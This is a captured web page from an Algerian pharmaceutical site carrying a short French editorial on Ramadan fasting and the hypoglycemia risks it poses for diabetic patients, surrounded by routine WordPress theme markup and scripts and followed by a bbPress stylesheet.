										<li><a class="googleplus-share" data-title="Ramadan, pilier de l&rsquo;Islam" data-url="https://pharmainvest.dz/ramadan-pilier-de-lislam/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
										<li><a class="pinterest-share" data-image="https://pharmainvest.dz/wp-includes/images/media/default.png" data-title="Ramadan, pilier de l&rsquo;Islam" data-url="https://pharmainvest.dz/ramadan-pilier-de-lislam/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
										<li><a class="linkedin-share" data-title="Ramadan, pilier de l&rsquo;Islam" data-url="https://pharmainvest.dz/ramadan-pilier-de-lislam/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
									</ul>
								</div>
																<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><i class="mk-moon-print-3"></i></a>
							<div class="clearboth"></div>
							</div>



							<div class="clearboth"></div>
							<div class="mk-single-content" itemprop="mainContentOfPage">
								<p><b><i>Édito </i></b></p>
<p><b><i>par Abdellatif Keddad</i></b></p>
<p>Le ramadan, pilier fondamental de l’Islam a cette particularité, par l’abstinence qu’il comporte: il nous facilite la libération des biens de ce monde pour nous rapprocher du spirituel. Ce pilier fondamental de l’Islam bénéficie d’une place particulière dans le cœur de la population, au même titre que dans celui des patients.</p>
<p>C’est un élément déterminant chez les 12,3% de la population de personnes diabétiques, dans leur prise de décision de jeûner ou non malgré l’a dissuasion de leur médecin. L’étude EPIDIAR qui rapporte que le risque d’hypoglycémie au cours du jeûne, est multiplié respectivement par 4.1 et 7.5 chez les patients type 1 et 2, nous rappelle le rôle déterminant du personnel soignant dans l’accompagnement des patients.</p>
<p>Dans ce contexte, le pharmacien d’officine dispose des recommandations élaborées à cet effet, pour répondre aux questions et permettre aux patients diabétiques de passer un ramadan dans les meilleures conditions.</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-6817" class="share-twitter sd-button share-icon no-text" href="https://pharmainvest.dz/ramadan-pilier-de-lislam/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-6817" class="share-facebook sd-button share-icon no-text" href="https://pharmainvest.dz/ramadan-pilier-de-lislam/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-6817" class="share-google-plus-1 sd-button share-icon no-text" href="https://pharmainvest.dz/ramadan-pilier-de-lislam/?share=google-plus-1" target="_blank" title="Cliquez pour partager sur Google+"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Google+(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>							</div>
							
							<div class="single-post-tags">
																																</div>




										<div class="mk-about-author-wrapper">
								<div class="avatar-wrapper"><img alt='Abdellatif Keddad' src='https://secure.gravatar.com/avatar/9fb32b8c0d254b6cb199073b90f3d006?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fb32b8c0d254b6cb199073b90f3d006?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' /></div>
								<div class="mk-about-author-meta">
								<a class="about-author-name" href="https://pharmainvest.dz/author/a-keddad/">Abdellatif Keddad</a>
								<div class="about-author-desc">Journaliste médical</div>
								<ul class="about-author-social">
									<li><a class="twitter-icon" title="Follow me on Twitter" href="https://twitter.com/AbellatifK"><i class="mk-moon-twitter"></i></a></li><li><a class="email-icon" title="Get in touch with me via email" href="mailto:a.keddad@pharmainvest.dz"><i class="mk-moon-envelop"></i></a></li>								</ul>
								</div>
								<div class="clearboth"></div>
						</div>
					


						<section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/le-bulletin-du-pharmacie-janvier-2026/" title="Le Bulletin du Pharmacie, janvier 2026"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Le Bulletin du Pharmacie, janvier 2026" /></a><a href="https://pharmainvest.dz/le-bulletin-du-pharmacie-janvier-2026/" class="mk-similiar-title">Le Bulletin du Pharmacie, janvier 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/portrait-de-pharmacien-rafik-khloufi-de-lassociation-des-etudiants-de-batna-a-membre-de-lordre-des-pharmaciens-de-annaba/" title="Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba" /></a><a href="https://pharmainvest.dz/portrait-de-pharmacien-rafik-khloufi-de-lassociation-des-etudiants-de-batna-a-membre-de-lordre-des-pharmaciens-de-annaba/" class="mk-similiar-title">Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-decembre-2025/" title="Le Bulletin du Pharmacien, décembre 2025"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Le Bulletin du Pharmacien, décembre 2025" /></a><a href="https://pharmainvest.dz/le-bulletin-du-pharmacien-decembre-2025/" class="mk-similiar-title">Le Bulletin du Pharmacien, décembre 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/portrait-de-pharmacienne-nadia-gadouri-slimani-une-bucheuses-inebranlable/" title="Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable" /></a><a href="https://pharmainvest.dz/portrait-de-pharmacienne-nadia-gadouri-slimani-une-bucheuses-inebranlable/" class="mk-similiar-title">Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable</a></div></li></ul><div class="clearboth"></div></section>
					
<section id="comments">

 


	

</section>
			</article>
			<div class="clearboth"></div>
			</div>
										<div class="clearboth"></div>
		</div>
	</div>
</div>
<section id="mk-footer" class="">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-3"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">Contact</div>			<ul itemscope="" itemtype="http://schema.org/Person">
				
			<li><i class="mk-moon-office"></i><span itemprop="jobTitle">Pharma Invest</span></li>			<li><i class="mk-icon-home"></i><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Cité Houari Boumediène El-Eulma</span></li>			<li><i class="mk-icon-phone"></i><span>036 76 12 16</span></li>			<li><i class="mk-icon-print"></i><span>036 76 12 19</span></li>			<li><i class="mk-icon-envelope"></i><span><a itemprop="email" href="mailto:&#99;&#111;&#110;t&#97;&#99;t&#64;ph&#97;rm&#97;inv&#101;&#115;t&#46;&#100;&#122;">&#99;&#111;n&#116;a&#99;&#116;&#64;pha&#114;ma&#105;&#110;ve&#115;&#116;.d&#122;</a></span></li>									</ul>
		</section><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Suivez nous sur :</div><div id="social-697c99114d3ad" class="align-left"><a href="https://www.facebook.com/pharmainvest?_rdr=p" rel="nofollow" class="builtin-icons dark medium facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="https://www.instagram.com/pharma.invest.spa?fbclid=IwY2xjawG7zZxleHRuA2FlbQIxMAABHaZqNpZOJOhZZCpNMwI5uMSc2HHmcyZINNS4SBbXq5SX814Fg9EpqmykUA_aem_dYjhQdgQ-YAFVs--9-Zxvw" rel="nofollow" class="builtin-icons dark medium instagram-hover" target="_blank" alt="Follow Us on instagram" title="Follow Us on instagram"><i class="mk-jupiter-icon-instagram"></i></a><a href="https://twitter.com/pharmainvestspa" rel="nofollow" class="builtin-icons dark medium twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="" rel="nofollow" class="builtin-icons dark medium youtube-hover" target="_blank" alt="Follow Us on youtube" title="Follow Us on youtube"><i class="mk-jupiter-icon-youtube"></i></a></div></section></div>
<div class="mk-col-1-3"><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">Pharma invest SPA</div>
		<div id="gmap_widget_1060" class="google_map" style="height:250px; width:100%;"></div>
			<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>
			<script type="text/javascript">
			jQuery(document).ready(function($) {
  var map;
var gmap_marker = true;


  var myLatlng = new google.maps.LatLng(36.157969, 5.682667)
      function initialize() {
        var mapOptions = {
          zoom: 14,
          center: myLatlng,
	      panControl: false,
	      scrollwheel: false,
		  zoomControl: true,
		  mapTypeControl: true,
		  scaleControl: true,
		  draggable: true,
	      mapTypeId: google.maps.MapTypeId.ROADMAP,
        };
        map = new google.maps.Map(document.getElementById('gmap_widget_1060'), mapOptions);


if(gmap_marker == true) {
        var marker = new google.maps.Marker({
            position: myLatlng,
            map: map
        });
}

      }
 		google.maps.event.addDomListener(window, 'load', initialize);
			});
			</script>

			<div class="clearboth"></div>
		</section></div>
<div class="mk-col-1-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widgettitle">Abonnez vous à notre arrivage quotidien</div><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#3d4045 ; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://pharmainvest.us17.list-manage.com/subscribe/post?u=207bcb384c1460b77717a9fb0&amp;id=a213e7c1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> Champs obligatoire</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Adresse Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nom </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Prénom </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_207bcb384c1460b77717a9fb0_a213e7c1f0" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="Abonnez" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</div>
</form>
</div>
<script
type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></section></div>
<div class="clearboth"></div>
</div>
</div>
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Tous droits réservés Pharma Invest © 2015</span>
    		</div>
	<div class="clearboth"></div>
</div>

</section>





</div>
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-112982929-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
	
</div>


	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>
	
		<div class="mk-quick-contact-wrapper">
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="691" />
				<input type="email" required="required" placeholder="Email*" id="contact_email" name="contact_email" class="text-input" value="" tabindex="692"  />
				<textarea placeholder="Message*" required="required" id="contact_content" name="contact_content" class="textarea" tabindex="693"></textarea>
				
								<input placeholder="Enter Captcha" type="text" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <img src="https://pharmainvest.dz/wp-content/themes/jupiter/captcha/captcha.php" class="captcha-image" alt="captcha txt"> <br/>
				
				<div class="btn-cont">
                    <button tabindex="694" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><i class="mk-moon-checkmark"></i></span>
                        <span class="state-error"><i class="mk-moon-close"></i></span>
                    </button>
                </div>
				<input type="hidden" value="contact@pharmainvest.dz" name="contact_to"/>
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>
	

		<div style="display:none">
	<div class="grofile-hash-map-9fb32b8c0d254b6cb199073b90f3d006">
	</div>
	</div>
<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        styles:  '',
        jsPath: 'https://pharmainvest.dz/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><a class="mk-post-nav mk-post-prev without-image" href="https://pharmainvest.dz/bac-2017-felicitations-aux-laureats/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-left"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">BAC 2017: félicitations aux lauréats</span></span></div></span></a><a class="mk-post-nav mk-post-next without-image" href="https://pharmainvest.dz/bibliotheque-numerique-mondiale-mise-en-ligne-du-qanun-fi-tibb-dibn-sina/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-right"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Bibliothèque Numérique Mondiale: mise en ligne du Qanun Fi Tibb d’Ibn Sina</span></span></div></span></a>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/pharmainvest.dz\/ramadan-pilier-de-lislam\/":6817};
	</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/vendor.17b09b6c.js?ver=3.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/public.8173fe64.js?ver=3.2.3'></script>
<script type='text/javascript'>
function initMailpoetTranslation() {
  if(typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pharmainvest.dz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/pharmainvest.dz:443\/ramadan-pilier-de-lislam\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/scripts-vendors.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/smoothscroll.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=5.5.1'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.5.1',blog:'108175801',post:'6817',tz:'1',srv:'pharmainvest.dz'} ]);
	_stq.push([ 'clickTrackerInit', '108175801', '6817' ]);
</script>

		<script type="text/javascript">
		window.$ = jQuery

		var dynamic_styles = '';
		var dynamic_styles_ids = ([] != null) ? [] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

			//console.log('jhonny')
		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '100',stickyHeight: '55',stickyOffset: 'header',hasToolbar: 'false',}); 
abb.init();	</script>

</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/bbpress.css?ver=2.5.14-6684
body_size: 4780
content:
/* *
* bbPress specific CSS
*
* @package bbPress
* @subpackage Theme
* Modified by Syamil MJ */

/* =bbPress Style
-------------------------------------------------------------- */


#bbpress-forums hr {
	margin: 0 0 24px 0;
}
#bbpress-forums {
	background: transparent;
	clear: both;
	margin-bottom: 20px;
	overflow: hidden;
}
#bbpress-forums div.even, #bbpress-forums ul.even {
	background-color: #fff;
}
#bbpress-forums div.odd, #bbpress-forums ul.odd {
	background-color: #fbfbfb;
}
#bbpress-forums div.reply, #bbpress-forums div.topic {
	height: auto;
	background: none;
}
#bbpress-forums div.topic.sticky {
	border: none !important;
}
#bbpress-forums .bbp-private-reply {
	background: none !important;
}
#bbpress-forums .bbp-private-reply .bbp-reply-content {
	padding: 20px;
}
#bbpress-forums .bbp-private-reply {
	position: relative;
}
#bbpress-forums .bbp-private-reply:before {
	display: block;
	content: "";
	position: absolute;
	right: 10px;
	top: 10px;
	background: url('../../images/private-reply-icon.png');
	width: 48px;
	height: 48px;
}
#bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header {
	background-color: #f4f4f4;
}
#bbpress-forums .status-trash.even, #bbpress-forums .status-spam.even {
	background-color: #fee;
}
#bbpress-forums .status-trash.odd, #bbpress-forums .status-spam.odd {
	background-color: #fdd;
}
#bbpress-forums ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#bbpress-forums li {
	margin: 0;
	list-style: none;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies {
	font-size: 14px;
	overflow: hidden;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums {
	margin: 30px 0;
	border: 1px solid #eee;
}
#bbpress-forums ul.bbp-topics .bbp-header,
#bbpress-forums ul.bbp-forums .bbp-header  {
	padding: 18px 14px;
}

#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-body, #bbpress-forums li.bbp-footer {
	clear: both;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	font-weight: bold;
	padding: 8px 0px;
	text-align: center;
}
#bbpress-forums li.bbp-header {
	
	margin-bottom: 20px;
}
#bbpress-forums li.bbp-footer {
	border-top: 1px solid #e3e3e3;
	padding: 0;
}
#bbpress-forums li.bbp-header ul {
	overflow: hidden;
}
#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}
#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}
#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}
#bbpress-forums .bbp-topic-content img, #bbpress-forums .bbp-reply-content img {
	max-width: 100%;
}
#bbpress-forums .bbp-topic-content ul, #bbpress-forums .bbp-reply-content ul {
	list-style: square;
	padding-left: 15px;
}
#bbpress-forums .bbp-forum-content p {
	margin: 5px 0 0;
	font-style: italic;
}
li.bbp-forum-info, li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 60%;
}
li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count, li.bbp-topic-last-poster {
	float: left;
	text-align: center;
	width: 10%;
}
li.bbp-topic-last-poster {
	width: 15%
}
li.bbp-forum-freshness, li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 15%;
}
.bbp-body .bbp-topic-last-poster, .bbp-body .bbp-topic-reply-count, .bbp-body .bbp-topic-freshness {
	font-size: 12px;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eee;
	overflow: hidden;
	padding: 12px;
}
@media handheld, only screen and (max-width:767px) {
	li.bbp-forum-info, li.bbp-topic-title {
		width: 40% !important;
	}
	li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count, li.bbp-topic-last-poster {
		width: 20% !important;
	}
	li.bbp-forum-freshness, li.bbp-topic-freshness {
		width: 15% !important;
	}
}
li.bbp-header div.bbp-topic-content span#subscription-toggle, li.bbp-header div.bbp-topic-content span#favorite-toggle, li.bbp-header div.bbp-reply-content span#subscription-toggle, li.bbp-header div.bbp-reply-content span#favorite-toggle {
	font-size: 12px;
	font-weight: normal;
	float: right;
	margin-left: 10px;
}
#bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {
	float: left;
	text-align: left;
	
}
#bbpress-forums div.bbp-reply-author img{
	border-radius: 100px;
}
#bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
	border: 0;
	max-width: 80px;
	margin: 12px auto 0 auto;
	float: none;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name, #bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
}
#bbpress-forums div.bbp-topic-author .bbp-author-role, #bbpress-forums div.bbp-reply-author .bbp-author-role {
	font-size: 11px;
}
#bbpress-forums .bbp-body .bbp-topic-content, #bbpress-forums .bbp-body .bbp-reply-content {
	margin-left: 90px;
	text-align: left;
	position: relative;
	margin-bottom: 20px;
	padding: 5px 70px 5px 20px;
	min-height: 60px;
	border: 1px solid #eee;
	background-color: #fff;
	border-radius: 3px;
}
#bbpress-forums .bbp-body .bbp-topic-content:before, #bbpress-forums .bbp-body .bbp-reply-content:before {
	position: absolute;
	top: 32px;
	left: -7px;
	width: 14px;
	height: 14px;
	border: 1px solid #eee;
	border-right: none;
	border-top: none;
	background-color: #fff;
	content: "";
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
@media handheld, only screen and (max-width:767px) {
	#bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
		margin-left: 60px !important;
	}
	#bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
		max-width: 30px !important;
	}
}
#bbpress-forums li.bbp-header .bbp-topic-author, #bbpress-forums li.bbp-footer .bbp-topic-author, #bbpress-forums li.bbp-header .bbp-reply-author, #bbpress-forums li.bbp-footer .bbp-reply-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}
#bbpress-forums li.bbp-header .bbp-topic-content, #bbpress-forums li.bbp-footer .bbp-topic-content, #bbpress-forums li.bbp-header .bbp-reply-content, #bbpress-forums li.bbp-footer .bbp-reply-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}
div.bbp-topic-header, div.bbp-reply-header {
	margin-bottom: 0;
	overflow: hidden;
	padding: 8px;
}
li.bbp-body div.hentry {
	margin-bottom: 0;
}
div.bbp-topic-header, div.bbp-reply-header {
	border-top: 1px solid #ddd;
	clear: both;
}
span.bbp-author-ip {
	font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #aaa;
}
.bbp-topic-title a.bbp-topic-permalink {
	font-size: 14px;
}
.bbp-topic-title span, .bbp-topic-title span a {
	color: #787878;
	font-size: 11px;
}
#bbpress-forums .bbp-body .bbp-topic-content, #bbpress-forums .bbp-body .bbp-reply-content {
	padding-top: 10px;
	margin-bottom: 30px;
}
div.bbp-topic-content .bbp-meta, div.bbp-reply-content .bbp-meta {
	color: #818181;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0 0 10px;
}
.bbp-topic-started-by img, .bbp-topic-freshness-author img {
	display: none;
}

/* =Breadcrumb and Tags
-------------------------------------------------------------- */
div.bbp-breadcrumb {
	float: left;
}
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 12px;
}
#bbpress-forums div.bbp-breadcrumb p, #bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 10px
}
